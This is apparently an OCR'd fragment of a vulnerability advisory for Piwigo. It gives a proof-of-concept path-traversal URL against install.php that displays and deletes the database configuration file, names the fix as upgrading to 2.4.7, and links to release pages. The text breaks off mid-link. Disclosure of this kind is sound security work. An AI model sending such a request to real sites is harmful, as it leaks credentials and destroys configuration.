
The following PoC (Proof of Concept) 
code will display and delete the 
application's configuration file:

http://piwigo/install.php?
dl=/../../local/config/database.inc.php

---------------------------------------
---------------------------------------
-----------------

Solution:

Upgrade to Piwigo 2.4.7

More Information:

http://piwigo.org/releases/2.4.7

http://piwigo.org/bugs/view.php?